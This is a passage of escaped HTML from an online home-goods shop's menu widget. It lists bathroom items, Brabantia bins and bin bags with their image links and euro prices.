100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/968-small_default\/savon-de-marseille-vegetal.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Savon de Marseille V\u00e9g\u00e9tal\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/968-large_default\/savon-de-marseille-vegetal.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-salle-de-bain\/896-savon-de-marseille-vegetal-3519590214232.html\">Savon de Marseille V\u00e9g\u00e9tal<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"4.9\">4,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"57\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/accessoires-salle-de-bain\/57-brosse-a-wc-aspect-inox-matt.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/29-small_default\/brosse-a-wc-aspect-inox-matt.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Brosse \u00e0 WC aspect inox matt\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/29-large_default\/brosse-a-wc-aspect-inox-matt.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/accessoires-salle-de-bain\/57-brosse-a-wc-aspect-inox-matt.html\">Brosse \u00e0 WC aspect inox matt<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"32.9\">32,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t<\/div>\n\t\n            <\/div>\n            <\/div>\n<\/div>"},"1646222507":{"id_deomegamenu_widgets":"28","name":"Product list vertical Poubelles","type":"product_list","params":"[base64]","id_shop":"1","key_widget":"1646222507","html":"\n<div class=\"deo-widget\" data-id_widget=\"1646222507\">\n    <div class=\"widget-product_list\">\n                                    <div class=\"menu-title\">\n                    \n                        Product list vertical Poubelles\n                    \n                <\/div>\n                        <div class=\"widget-inner\">\n                \n\t\t\t<div class=\"product-block\">\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"5\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/poubelle-et-sacs-brabantia\/5-poubelle-touch-bin-50-litres-inox-matt.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/539-small_default\/poubelle-touch-bin-50-litres-inox-matt.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Poubelle Touch Bin 50 litres Inox Matt\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/539-large_default\/poubelle-touch-bin-50-litres-inox-matt.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/poubelle-et-sacs-brabantia\/5-poubelle-touch-bin-50-litres-inox-matt.html\">Poubelle Touch Bin 60 litres Inox Matt Brabantia<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"199.9\">199,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"6\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/poubelle-et-sacs-brabantia\/6-poubelle-touch-bin-40-litres-inox-brillant.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/945-small_default\/poubelle-touch-bin-40-litres-inox-brillant.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Poubelle Touch Bin 40 litres Inox Brillant Brabantia\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/945-large_default\/poubelle-touch-bin-40-litres-inox-brillant.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/poubelle-et-sacs-brabantia\/6-poubelle-touch-bin-40-litres-inox-brillant.html\">Poubelle Touch Bin 40 litres Inox Brillant Brabantia<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"189.9\">189,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"7\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/poubelle-et-sacs-brabantia\/7-poubelle-touch-bin-40-litres-inox-matt.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/2-small_default\/poubelle-touch-bin-40-litres-inox-matt.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Poubelle Touch Bin 40 litres Inox Matt\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/2-large_default\/poubelle-touch-bin-40-litres-inox-matt.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/poubelle-et-sacs-brabantia\/7-poubelle-touch-bin-40-litres-inox-matt.html\">Poubelle Touch Bin 40 litres Inox Matt Brabantia<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"189.9\">189,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"8\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/poubelle-et-sacs-brabantia\/8-poubelle-a-pedale-30-litres-inox-brillant.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/3-small_default\/poubelle-a-pedale-30-litres-inox-brillant.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Poubelle \u00e0 p\u00e9dale 30  litres Inox Brillant\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/3-large_default\/poubelle-a-pedale-30-litres-inox-brillant.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/poubelle-et-sacs-brabantia\/8-poubelle-a-pedale-30-litres-inox-brillant.html\">Poubelle \u00e0 p\u00e9dale 30  litres Inox Brillant Brabantia<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"89.9\">89,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"9\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/poubelle-et-sacs-brabantia\/9-poubelle-a-pedale-30-litres-inox-matt.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/4-small_default\/poubelle-a-pedale-30-litres-inox-matt.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Poubelle \u00e0 p\u00e9dale 30  litres Inox Matt\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/4-large_default\/poubelle-a-pedale-30-litres-inox-matt.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/poubelle-et-sacs-brabantia\/9-poubelle-a-pedale-30-litres-inox-matt.html\">Poubelle \u00e0 p\u00e9dale 30  litres Inox Matt<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"97.32\">97,32\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"10\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/poubelle-et-sacs-brabantia\/10-poubelle-a-pedale-30-litres-blanc.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid\"\n\t\t\t\t\t\t\t\t\t\t\tsrc = \"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-small_default.jpg\"\n\t\t\t\t\t\t\t\t\t\t\talt = \"Poubelle \u00e0 p\u00e9dale 30 litres Blanc Brabantia\"\n\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/poubelle-et-sacs-brabantia\/10-poubelle-a-pedale-30-litres-blanc.html\">Poubelle \u00e0 p\u00e9dale 30 litres Blanc Brabantia<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"89.9\">89,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"47\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/poubelle-et-sacs-brabantia\/47-sac-poubelle-30-l-brabantia-8710755246265.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/895-small_default\/sac-poubelle-30-l-brabantia.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Sac poubelle 30 l Brabantia\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/895-large_default\/sac-poubelle-30-l-brabantia.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/poubelle-et-sacs-brabantia\/47-sac-poubelle-30-l-brabantia-8710755246265.html\">Sac poubelle Brabantia G 23-30 L<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"4.5\">4,50\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"48\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/poubelle-et-sacs-brabantia\/48-sac-poubelle-20-l-brabantia-8710755245329.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/893-small_default\/sac-poubelle-20-l-brabantia.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Sac poubelle 20 l Brabantia\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = 